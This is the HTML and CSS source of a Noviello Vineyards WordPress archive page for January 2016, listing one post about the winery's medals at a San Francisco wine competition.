	background-color: transparent !important;
	min-width: 190px;
	min-height: 60px;
	padding: 10px !important;
	transition: .2s ease-in-out;
	padding-left: 25px !important;
	padding-right: 25px !important;
	padding-top: 15px !Important;
	padding-bottom: 15px !Important;
}
.promo-popup a:after {
	content: '';
	display: block;
	border: 1px solid #B9AE94;
	position: absolute;
	left: 0;
	right: 0;
	top: 4px;
	bottom: 4px;
	pointer-events: none;
	transition: .4s ease-in-out;
}
.promo-popup a:before {
	content: '';
	display: block;
	border: 1px solid #B9AE94;
	position: absolute;
	left: 4px;
	right: 4px;
	top: 0;
	bottom: 0;
	pointer-events: none;
	transition: .2s ease-in-out;
}
@media (max-width: 767px) {
	.promo-popup .row > div {
		width: 100%;
	}

	button.mfp-close {
		top: -10px !important;
	}
	.img-col img {
		max-height: 200px;
		width: 100%;
		object-fit: cover;
	}
	.mfp-container {
		align-items: flex-start !important;
	}
	.wd-popup.wd-promo-popup {
		padding-top: 0px !important;
		margin-top: 0px;
	}
}
.wpcf7-response-output:empty {
    display: none;
}

.subs-row input {
    background-color: transparent !important;
    padding: 0;
    box-shadow: none !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_557043-css" data-type="wd-style-header_557043">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 125px;
	--wd-header-general-sm-h: 110px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 50px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}






.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



					</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//noviellovineyards.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

:root {
	--wd-text-font: "Human Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Human Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Shocka Serif", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Shocka Serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Shocka Serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Human Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: capitalize;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: #B9AE94;
	--wd-alternative-color: rgb(185,174,148);
	--wd-link-color: #333333;
	--wd-link-color-hover: rgb(185,174,148);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 1000px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: url(https://noviellovineyards.com/wp-content/uploads/2022/08/Page-Title.jpg);
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


@font-face {
	font-family: "Shocka Serif";
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Human Sans";
	font-weight: 400;
	font-style: normal;
}

html{scroll-behavior:smooth}a.scrollToTop{bottom:85px}form.wpcf7-form.invalid input{margin-bottom:5px}form.wpcf7-form.invalid .wpcf7-not-valid-tip{margin-bottom:15px}.wpcf7-response-output{margin-top:20px!important}@media (max-width:1025px){.show-sm{display:none!important}}@media (max-width:1024px){.flexFix,.footerFix{-ms-flex-line-pack:center;align-content:center}.flexFix>div,.footerFix>div{padding:0 5%;width:100%}html{scroll-behavior:unset}.hide-sm,.mobile-hdr-icon .info-box-content{display:none!important}.flexFix{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flexFix.vc_row-has-fill>.vc_column_container>.vc_column-inner{padding-top:20px!important}.flexFix img{width:100%;max-width:500px}.flexFix .title-wrapper,.footerFix p{text-align:center!important}.flexFix .text-left,.flexFix .title,.flexFix .wpb_single_image.vc_align_left,.footerFix .woodmart-title-container,.footerFix .wpb_single_image.vc_align_left,.footerFix>div{text-align:center}.flexFix ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footerFix{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footerFix>div div{width:100%;text-align:center}.footerFix .vc_row.wpb_row.vc_inner.vc_row-fluid{margin:0!important}.mobile-hdr-icon .box-icon-wrapper{margin:0;max-width:20px}.showLg{display:none}.showTab{display:block}.whb-column.whb-mobile-right.whb-hidden-lg .woodmart-button-wrapper.text-left.inline-element{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;margin:0;padding:0;background:0 0}.whb-column.whb-mobile-right.whb-hidden-lg .woodmart-button-wrapper.text-left.inline-element a{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;margin:0;padding:0 7.5px;-webkit-box-shadow:none!important;box-shadow:none!important;background:0 0}.whb-column.whb-mobile-right.whb-hidden-lg .woodmart-button-wrapper.text-left.inline-element a:before{font-family:"Font Awesome 5 Free";font-weight:400;color:#333;font-size:24px}.whb-column.whb-mobile-right.whb-hidden-lg .woodmart-button-wrapper.text-left.inline-element a.mail:before{content:"\f0e0"}.whb-column.whb-mobile-right.whb-hidden-lg .woodmart-button-wrapper.text-left.inline-element a.phone:before{content:"\f095";font-weight:700}.wd-tools-element>a{padding:0 7.5px}.white:before{color:#fff!important}}@media (max-width:1024px) and (min-width:768px){.flexByTwo>div{width:50%;padding:0 5% 5%}.flexByTwo{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}
/* HOME ANIMATION */
.wd-animation-ready {
	opacity: 0;
}
@media (max-width: 3999px) and (min-width: 2000px) {
	.welcome-row .vc_empty_space {
		display: none;
	}
	.welcome-row .bg-col > .vc_column-inner {
		padding: 15% !important;
	}
	.history-col > .vc_column-inner {
		padding: 15% !important;
	}
	=
}
@media (min-width: 1025px) {
	.clipped {
		will-change: clip-path;
		-webkit-clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);
		clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);

	}
	.clipped.animated {
		-webkit-clip-path: polygon(0 100%, 100% 100%, 100% 0, 0 0);
		clip-path: polygon(0 100%, 100% 100%, 100% 0, 0 0);
		-webkit-transition: all 1s ease !important;
		-o-transition: all 1s ease !important;
		transition: all 1s ease !important;
	}
	.clipped.clipCenter {
		will-change: clip-path;
		-webkit-clip-path: polygon(52% 0, 52% 0, 50% 100%, 50% 100%);
		clip-path: polygon(52% 0, 52% 0, 50% 100%, 50% 100%);
		-webkit-transition: all 1s ease;
		-o-transition: all 1s ease;
		transition: all 1s ease;
	}
	.clipped.clipCenter.animated {
		-webkit-clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
		clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
	}
	.clipLeft {
		-webkit-transform: translateX(50%) !important;
		-ms-transform: translateX(50%) !important;
		transform: translateX(50%) !important;
		opacity: 0 !important;
		-webkit-transition: all 1.25s ease !important;
		-o-transition: all 1.25s ease !important;
		transition: all 1.25s ease !important;
		-webkit-clip-path: polygon(0 0, 0 0, 0 100%, 0 100%);
		clip-path: polygon(0 0, 0 0, 0 100%, 0 100%);
	}
	.animated .clipLeft, .visible .clipLeft {
		-webkit-transform: translate(0) !important;
		-ms-transform: translate(0) !important;
		transform: translate(0) !important;
		opacity: 1 !important;
		-webkit-clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
		clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
	}

	.animated .clipped.clipCenter {
		-webkit-clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
		clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
		-webkit-transition: all 1.5s ease !Important;
		-o-transition: all 1.5s ease !Important;
		transition: all 1.5s ease !Important;
	}
	.clipRight {
		-webkit-clip-path: polygon(0 0, 0 0, 0 100%, 0 100%);
		clip-path: polygon(0 0, 0 0, 0 100%, 0 100%);
		-webkit-transition: all 1s ease;
		-o-transition: all 1s ease;
		transition: all 1s ease;
	}
	.visible .clipRight, .animated .clipRight {
		-webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
		clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
	}
	.clipRight .wpb_wrapper {
		-webkit-transform: translatex(100%);
		-ms-transform: translatex(100%);
		transform: translatex(100%);
		-webkit-transition: all 1.25s ease;
		-o-transition: all 1.25s ease;
		transition: all 1.25s ease;
	}
	.visible .clipRight .wpb_wrapper, .animated.clipRight .wpb_wrapper {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}
}
.wine-reviewer {
	padding-bottom: 5%;
}
.reviewer-box h4 {
	font-size: calc(24px + 1vw);
	color: #9f9178;
}
.awards-row {
	margin-bottom: -40px;
}
.award-box {
	background: rgb(255 255 255 / 80%);
	padding: 10% 5%;
	border: 5px solid #9f9178;
}
.award-box img {
	max-width: 100px;
}
@media (max-width: 3999px) and (min-width: 2000px) {

}
@media (min-width: 1600px) {
	div.welcome-bg {
		-webkit-transform: translateY(-45%) !Important;
		-ms-transform: translateY(-45%) !Important;
		transform: translateY(-45%) !Important;
		margin-bottom: -30% !important;
	}
}
@media (min-width: 1025px) {
	.award-box {
		background: rgb(255 255 255 / 80%);
		padding: 10% 5%;
		border: 5px solid #9f9178;
		min-height: 440px;
	}
}

@media (max-width: 1024px) {
	.animated .clipLeft {
		-webkit-transform: translate(0) !important;
		-ms-transform: translate(0) !important;
		transform: translate(0) !important;
		opacity: 1 !important;
		-webkit-clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
		clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
	}
	.animated .clipped.clipCenter {
		-webkit-clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
		clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
		-webkit-transition: all 1.5s ease !Important;
		-o-transition: all 1.5s ease !Important;
		transition: all 1.5s ease !Important;
	}
	div.footerLogo {
		text-align: center !important;
	}
	.footerFix form#mc4wp-form-1 {
		max-width: 450px;
		margin: auto;
	}
}

/* FINAL EDITS */
p.pText a {
	color: #d4af55;
}
.winemakers-row .info-box-icon img {
	display: none;
}
/* SHOP PAGE EDITS */
.product-images-inner img {
	max-height: 600px;
	-o-object-fit: contain;
	object-fit: contain;
}
.related-and-upsells img {
	max-height: 300px;
	-o-object-fit: contain;
	object-fit: contain;
}

/* CLIENT EDITS */
header .site-logo img {
	-webkit-filter: brightness(1.2);
	filter: brightness(1.2);
}
.subs-row input {
	border: 0px;
	background: transparent;
}
.subs-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}
.subs-row .wpcf7-submit {
	color: #fff;
	font-size: 45px;
	font-weight: 100;
}
.subs-row span.wpcf7-form-control-wrap {
	width: calc(100% - 85px);
}
.subs-row {
	border-bottom: 1px solid rgb(255 255 255 / 50%);
	max-width: 500px;
}
.subs-row input {
	color: #fff;
}
.subs-row .wpcf7-submit:hover {
	color: #d4af55;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}
.field-container select {
	border: 0px;
	border-bottom: 1px solid #0a0a0a !important;
}
/* FOOTER UPDATE */
.footer-notice p {
	font-family: 'Shocka Serif';
	font-size: 18px;
}
.footer-menu ul > li {
	-webkit-box-flex: 1;
	-ms-flex: auto;
	flex: auto;
}
.footer-menu ul > li a {
	font-size: calc(14px + .5vw);
}
.footer-menu ul {
	border-top: 1px solid #d4af55;
	padding-top: 15px;
	border-bottom: 1px solid #d4af55;
}
.footer-menu ul > li a:hover {
	color: #d4af55 !important;
}
.footer-menu ul {
	margin-bottom: 5% !important;
}
.copyRights {
	margin-top: 5%;
}
.footer-menu ul {
	margin-bottom: 5% !important;
}
.footer-social::before {
	content: 'Follow us on: ';
	display: inline-block !important;
	position: relative !important;
	font-size: 16px;
	top: 4px;
}
.footerFix .icons-design-default.color-scheme-light .wd-social-icon:hover, .footer-section a:hover {
	color: #d4af55 !important;
}
.left-decor-title:after {
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	max-width: 100%;
	background-size: contain;
	background-position: center;
}
.subs-name {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	max-width: 500px;
	gap: 5px;
	margin-bottom: 25px;
}
.subs-name > * {
	width: calc(50% - 5px);
}
.subs-name input {
	border-bottom: 1px solid rgb(255 255 255 / 50%) !important;
	color: #fff !Important;
}
@media (min-width: 1025px) {
	.footer-notice {
		padding-right: 7%;
	}
}
@media (max-width: 1024px) {
	.slogan img {
		max-width: 600px;
		width: 100%;
	}
	.fullImg img {
		max-width: 100%;
	}
	.website-wrapper section.hero-section {
		padding-top: 110px !important;
	}
	.wd-header-mobile-nav .wd-tools-icon:before {
		font-size: 36px !Important;
		color: #fff;
	}
	.flexFix .vc_empty_space {
		display: none;
	}
	div.welcome-row {
		padding-top: 3% !important;
	}
	.welcome-bg > * {
		padding: 0px !important;
	}
	.welcome-bg.flexFix.fullImg {
		padding-bottom: 0px !important;
	}
	.bg-col .vc_column-inner {
		padding: 10% !important;
	}
	div.featured-row {
		padding-top: 0px !important;
	}
	.history-row {
		-webkit-transform: none !important;
		-ms-transform: none !important;
		transform: none !important;
		padding-bottom: 10%;
	}
	.footer-menu ul {
		border: 0px !important;
	}
	.footer-social {
		margin-bottom: 25px;
	}
	.subs-box {
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		margin: 0 auto 25px;
	}
	.policy-menu ul > li {
		display: inline-block;
		margin: 0px;
	}
	.flexFix ul#menu-terms-conditions {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
	.blog-title:after {
		max-width: 100%;
	}
	div.award-box {
		border: 1px solid #9F9178;
	}
	.wineTitle .liner-continer:before {
		background: transparent;
		content: '';
		font-size: calc(20px + 5.5vw);
		font-family: 'Shocka Serif';
		color: transparent;
		-webkit-text-stroke-width: 0.5px;
		-webkit-text-stroke-color: #d8d2c8;
		height: auto !important;
		opacity: 1;
		display: block !important;
		position: absolute;
		left: -5% !important;
		top: -5vw;
		white-space: nowrap;
		z-index: 0;
	}
	.wine-reviewer {
		margin-bottom: 5%;
	}
	.woocommerce .wd-header-mobile-nav .wd-tools-icon:before {
		color: #988c7b;
	}
}
@media (max-width: 767px) {
	.daRow .liner-continer::before {
		top: -30px;
		left: -10px !important;
	}
	.subs-name > * {
		width: 100%;
	}
}			</style>
			</head>

<body class="archive date wp-theme-woodmart wp-child-theme-woodmart-child wrapper-full-width  categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on wd-header-overlap wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_557043 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
			<div class="wd-tools-element wd-header-fs-nav wd-design-1 wd-style-text whb-e8sg4skcyru9l9zgvpak">
			<a href="#" rel="nofollow noopener">
				
					<span class="wd-tools-icon">
											</span>

					<span class="wd-tools-text">Menu</span>

							</a>
		</div>
	</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-lh8gtpcnbu1cdk85b7no">
	<a href="https://noviellovineyards.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://noviellovineyards.com/wp-content/uploads/2022/08/noviellovineyards-logo-02.png" alt="Noviello Vineyards" style="max-width: 159px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-9ae11kxva8n3je67ypck color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/noviellovineyards/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/noviellovineyards/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		<div id="wd-696de9f797381" class="  whb-nau5eb05zm10jluu6bh0 wd-button-wrapper text-center"><a href="https://noviellovineyards.orderport.net/wines/current-releases" title="" target="_blank" class="btn btn-style-bordered btn-shape-rectangle btn-size-default header-btn">Shop Wines</a></div></div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="site-logo whb-0dpw82d0aryx00hk4coi">
	<a href="https://noviellovineyards.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://noviellovineyards.com/wp-content/uploads/2022/08/noviello_logo5-1.png" alt="Noviello Vineyards" style="max-width: 150px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-p4o07p6nucip3vwrjxuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h1 class="entry-title title">Monthly Archives: January 2016</h1>
						
						
											</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				
<div class="wd-content-area site-content">
	
			
									<div
										class="wd-blog-element">

					
					
					
					<div class="wd-posts wd-blog-holder wd-grid-g wd-grid-g" id="696de9f798092" data-paged="1" data-source="main_loop" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
				

					
											
<article id="post-653" class="wd-post blog-design-masonry blog-post-loop blog-style-flat wd-col post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="wd-post-inner article-inner">
					<div class="wd-post-thumb entry-header">
									<div class="wd-post-img post-img-wrapp">
						<img width="700" height="560" src="https://noviellovineyards.com/wp-content/uploads/2022/09/wine-comp.jpg" class="attachment-large size-large" alt="Noviello Wine Competition" decoding="async" fetchpriority="high" srcset="https://noviellovineyards.com/wp-content/uploads/2022/09/wine-comp.jpg 700w, https://noviellovineyards.com/wp-content/uploads/2022/09/wine-comp-300x240.jpg 300w, https://noviellovineyards.com/wp-content/uploads/2022/09/wine-comp-600x480.jpg 600w, https://noviellovineyards.com/wp-content/uploads/2022/09/wine-comp-150x120.jpg 150w" sizes="(max-width: 700px) 100vw, 700px" />					</div>
					<a class="wd-fill" href="https://noviellovineyards.com/noviello-wines-win-big-in-san-francisco/"></a>
				
												<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
									</div>
		
		<div class="wd-post-content article-body-container">
							<div class="wd-post-cat wd-style-with-bg meta-post-categories">
					<a href="https://noviellovineyards.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</div>
			
							<h3 class="wd-post-title wd-entities-title title post-title">
					<a href="https://noviellovineyards.com/noviello-wines-win-big-in-san-francisco/" rel="bookmark">Noviello Wines Win Big in San Francisco!</a>
				</h3>
			
							<div class="wd-post-meta">
															<div class="wd-post-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4872322d3a25d210141c82b9c70fbdf08a418b23c66d13a13abef4b9504e0fa8?s=18&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4872322d3a25d210141c82b9c70fbdf08a418b23c66d13a13abef4b9504e0fa8?s=36&#038;d=mm&#038;r=g 2x' class='avatar avatar-18 photo' height='18' width='18' decoding='async'/>		
					<a href="https://noviellovineyards.com/author/eseospace_admin/" class="author" rel="author">eseospace_admin</a>
									</div>
					<div class="wd-modified-date">
								<time class="updated" datetime="2022-09-05T01:05:22+00:00">
			September 5, 2022		</time>
							</div>

											<div class="wd-post-share wd-tltp">
							<div class="tooltip top">
								<div class="tooltip-inner">
												<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://noviellovineyards.com/noviello-wines-win-big-in-san-francisco/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://noviellovineyards.com/noviello-wines-win-big-in-san-francisco/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://noviellovineyards.com/noviello-wines-win-big-in-san-francisco/&media=https://noviellovineyards.com/wp-content/uploads/2022/09/wine-comp.jpg&description=Noviello+Wines+Win+Big+in+San+Francisco%21" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://noviellovineyards.com/noviello-wines-win-big-in-san-francisco/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://noviellovineyards.com/noviello-wines-win-big-in-san-francisco/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

										</div>
								<div class="tooltip-arrow"></div>
							</div>
						</div>
					
									</div>
			
												<div class="wd-post-excerpt entry-content">
						Noviello 2013 Brava Red Blend won a Silver medal and Noviello 2014 French Creek Chardonnay a Bronze medal at last week’s San Francisco ...					</div>
				
														<div class="wd-post-read-more wd-style-link read-more-section">
						<a class="" href="https://noviellovineyards.com/noviello-wines-win-big-in-san-francisco/">Continue reading</a>					</div>
													</div>
	</div>
</article>

					
					
									</div>

										</div>
				

			
		</div>


			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1661743036344{border-top-width: 5px !important;padding-top: 4% !important;background-color: #333129 !important;border-top-color: #d4af55 !important;border-top-style: solid !important;}.vc_custom_1660586345649{margin-bottom: 20px !important;}.vc_custom_1660586360653{margin-bottom: 20px !important;}.vc_custom_1660586369986{margin-bottom: 20px !important;}.vc_custom_1661731372755{margin-bottom: 15px !important;}.vc_custom_1660588047828{margin-bottom: 0px !important;}#wd-62fa89626beea .woodmart-title-container{line-height:26px;font-size:16px;color:#ffffff;}#wd-62fa896d98d60 .woodmart-title-container{line-height:26px;font-size:16px;color:#ffffff;}#wd-62fa7f2808a5e .woodmart-text-block{line-height:24px;font-size:14px;}#wd-62fa897aa48e5 .woodmart-title-container{line-height:26px;font-size:16px;color:#ffffff;}#wd-630c021b1ca9a .woodmart-text-block{line-height:24px;font-size:14px;}#wd-62fa900a326b2 .woodmart-text-block{line-height:24px;font-size:14px;}</style><div class="wpb-content-wrapper"><section data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_section footer-section vc_custom_1661743036344 vc_section-has-fill wd-rs-630c2fb6a5f7f"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center footerLogo">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://noviellovineyards.com/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="225" src="https://noviellovineyards.com/wp-content/uploads/2022/08/noviellovineyards-logo-02-300x225.png" class="vc_single_image-img attachment-medium" alt="noviellovineyards logo 02" title="noviellovineyards logo 02" decoding="async" loading="lazy" srcset="https://noviellovineyards.com/wp-content/uploads/2022/08/noviellovineyards-logo-02-300x225.png 300w, https://noviellovineyards.com/wp-content/uploads/2022/08/noviellovineyards-logo-02-150x113.png 150w, https://noviellovineyards.com/wp-content/uploads/2022/08/noviellovineyards-logo-02-600x450.png 600w, https://noviellovineyards.com/wp-content/uploads/2022/08/noviellovineyards-logo-02-768x576.png 768w, https://noviellovineyards.com/wp-content/uploads/2022/08/noviellovineyards-logo-02.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
		</figure>
	</div>
